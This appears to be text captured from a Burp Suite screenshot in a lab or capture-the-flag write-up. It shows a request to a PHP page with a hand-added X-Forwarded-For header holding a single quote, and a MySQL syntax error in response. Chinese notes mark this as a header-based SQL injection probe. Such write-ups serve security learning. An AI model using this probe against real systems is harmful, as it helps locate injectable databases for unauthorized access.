 Request
Pretty Raw Hex
\n
1 GET /whitelist.php HTTP/1.1
2 Host: 47.103.94.191:8010
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 X-Forwarded-for:'
10 Connection: close
11
12
原请求包没有 X-Forwarded-for 字段，手动添加，同时给值单引号
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 03:55:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 157
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at
line 1
10
多了一个'
Search... 0 matches
Done
347 bytes | 65 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6